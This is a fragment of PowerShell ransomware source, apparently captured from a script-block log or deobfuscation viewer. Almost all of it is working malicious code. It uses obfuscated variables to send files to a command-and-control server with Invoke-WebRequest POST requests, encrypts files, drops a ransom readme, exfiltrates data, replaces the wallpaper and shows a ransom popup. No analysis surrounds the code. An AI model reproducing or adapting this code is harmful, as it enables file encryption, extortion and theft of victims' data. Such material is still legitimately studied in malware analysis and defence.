 Invoke-WebRequest -useb "$7CiB`:$UFX/files" -Method GET 2>&1> $null
$RansomLogs = Get-Content "$Directory$slash$I26" | Select-String "No files have been encrypted!" ; if (!$RansomLogs) {
foreach ($i in $(Get-ChildItem $Directory -recurse -filter *.enc | Where-Object { ! $_.PSIsContainer } | ForEach-Object { $_.FullName })) {
$Pfile = $i.split($slash)[-1] ; $B64file = R64Encoder -f $i ; $B64Name = R64Encoder -t $Pfile
Invoke-WebRequest -useb "$7CiB`:$UFX/files/$B64Name" -Method POST -Body $B64file 2>&1> $null }}
else { $B64Name = R64Encoder -t "none.null" ; Invoke-WebRequest -useb "$7CiB`:$UFX/files/$B64Name" -Method POST -Body $B64file 2>&1> $null }}
function CheckFiles {
$RFiles = Get-ChildItem $Directory -recurse -filter *.enc ; if ($RFiles) { $RFiles } else {
Write-Host "[!] No encrypted files found!" -ForegroundColor Red }}
# Main
if ($Mode -eq "-d") {
Write-Host ; Write-Host "[!] Shutdowning...." -ForegroundColor Red; sleep 1 }
else {
Write-Host ;
Write-Host "[+] Checking communication with C2 Server.." -ForegroundColor Blue
$DCe = GetStatus ; sleep 1
$WiETm = -join ( (48..57) + (65..90) + (97..122) | Get-Random -Count 24 | % {[char]$_})
Write-Host "[!] Encrypting ..." -ForegroundColor Red
CreateReadme ; EncryptFiles ; if ($DCe) { SendResults ; sleep 1
if ($ENyR -eq "-x") { Write-Host "[i] Exfiltrating ..." -ForegroundColor Green
ExfiltrateFiles ; sleep 1 }}
if (!$DCe) { Write-Host "[+] Saving logs in yaginote.txt.." -ForegroundColor Blue }
else { Write-Host "[+] Sending logs to C2 Server.." -ForegroundColor Blue }}
if ($args -like "-demo") { RemoveWallpaper ; PopUpRansom
if ($PayNow -eq "True") { SendPay ; SendOK } else { SendClose ; SendOK }}
else { SendOK }
sleep 1000 ; Write-Host "[i] Done!" -ForegroundColor Green ; Write-Host
Script Blocks #27 above ^
Type any key to go back and just Enter to Continue...